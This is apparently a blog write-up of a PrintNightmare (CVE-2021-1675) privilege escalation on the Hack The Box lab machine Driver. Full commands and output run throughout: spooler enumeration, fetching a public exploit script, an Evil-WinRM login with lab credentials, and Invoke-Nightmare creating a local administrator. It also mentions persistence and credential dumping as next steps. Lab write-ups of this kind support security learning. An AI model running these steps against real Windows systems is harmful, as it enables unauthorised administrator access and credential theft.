Hello world, welcome to Haxez. In this post, I’m going to be demonstrating how to perform the Print Nightmare privilege escalation exploit. I will be using Evil-WinRM and the CVE-2021–1675.ps1 script by Caleb Stewart on GitHub. I’ve just completed the retired easy Hack The Box machine Driver and was blown away by this vulnerability. It’s easy to see why it is such a serious vulnerability.
What Is Print Nightmare?
The vulnerability exists because the Spooler service does not properly validate the driver when it is installed on a system. This can allow an attacker to install a malicious driver. Once installed, an attacker can exploit the vulnerability in the Print Spooler service to execute arbitrary code with system-level privileges.
This vulnerability can be exploited even if the user account used to install the driver has limited privileges. This is because the Print Spooler service runs with system-level privileges. This means that it has the ability to install and execute drivers with elevated privileges.
To mitigate the risk of exploitation, it is important to apply the appropriate patches and updates provided by Microsoft. Additionally, implementing other measures such as restricting access to the Spooler service and disabling it on systems.
The Scenario
A threat actor has obtained network access and a domain user’s credentials whether through phishing or some other social engineering attack. They can check the spooler service on the target host via the ‘impacket-rpcdump’ tool. If the following protocol is included in the output then it could be a good candidate for the exploit.
┌──(kali㉿kali)-[~/Driver/scripts]
└─$ impacket-rpcdump @10.129.95.238
--snip--
Protocol: [MS-RPRN]: Print System Remote Protocol
Provider: spoolsv.exe
UUID : 12345678-1234-ABCD-EF00-0123456789AB v1.0
Bindings:
ncacn_ip_tcp:10.129.95.238[49410]
ncalrpc:[LRPC-188127abacea381ad9]
--snip--
The PrintNightmare Payload
In order to leverage this vulnerability to elevate privileges, we first need a payload to exploit it. Such an exploit is publically available on GitHub right now at the following URL https://github.com/calebstewart/CVE-2021-1675. We can use wget on our attack box to download this payload and store it in our scripts directory.
┌──(kali㉿kali)-[~/Driver/scripts]
└─$ wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
--2023-03-17 18:04:25-- https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... failed: Network is unreachable.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8001::154|:443... failed: Network is unreachable.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8002::154|:443... failed: Network is unreachable.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8003::154|:443... failed: Network is unreachable.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 178561 (174K) [text/plain]
Saving to: ‘CVE-2021-1675.ps1.1’
CVE-2021-1675.ps1.1 100%[============================================================================>] 174.38K --.-KB/s in 0.03s
2023-03-17 18:04:26 (4.96 MB/s) - 'CVE-2021-1675.ps1.1' saved [178561/178561]
The Foothold
We will need user credentials in order to perform this exploit. These could be obtained through many nefarious methods but I will leave that to your imagination. Once we have the credentials, we can connect to the box via the Evil-WinRM tool. As you can see from the output below, I’m connecting to the target host with the user tony. Furthermore, the password for tony’s account is ‘liltony’. I’ve specified the target IP address with the ‘-i’ flag and I’ve also specified my script directory with the ‘-s’ flag.
┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony' -s /home/kali/Driver/scripts/
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' ( ' (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
The Print Nightmare Exploit
We can now load the script that we saved to our script directory earlier by typing the script name (CVE-2021–1675.ps1). This will then load additional options into Evil-WinRM including the ability to ‘Invoke-Nightmare’. Typing ‘Invoke-Nightmare’ will then generate a new payload that will create a new user and add the user as a local administrator.
*Evil-WinRM* PS C:\Users\tony\Documents> CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' ( ' (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Add-Win32Type
[+] Dll-Loader
[+] Donut-Loader
[+] field
[+] func
[+] get_nightmare_dll
[+] Invoke-Binary
[+] Invoke-Nightmare
[+] New-InMemoryModule
[+] psenum
[+] struct
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
The Print Nightmare Consequence
We are now able to remote the target system with the new user. As you can see from the output below, the new user is a member of the local administrator’s group. From here we could install persistence or perform an LSA dump to dump credentials from memory. If a Domain Administrator has logged in to this system then it would be game over for the domain controller.
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.129.95.238 -u 'adm1n' -p 'P@ssw0rd' -s /home/kali/Driver/scripts/
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adm1n\Documents> net localgroup
net.exe : System error 1312 has occurred.
+ CategoryInfo : NotSpecified: (System error 1312 has occurred.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
A specified logon session does not exist. It may already have been terminated.
*Evil-WinRM* PS C:\Users\adm1n\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\adm1n\Documents>
Conclusion
I know that this is an old vulnerability but I recently stumbled on a box that let me pull it off. I thought it was fascinating and was blown away by how simple it was. Granted, that’s down to the developers of the exploit and the developers of Evil-WinRM. However, if I can pull off an exploit like this then anybody can. All it takes is a few misconfigured permissions and the whole domain is at risk. Anyway, I wanted to write a post about it because I thought it was a cool exploit.

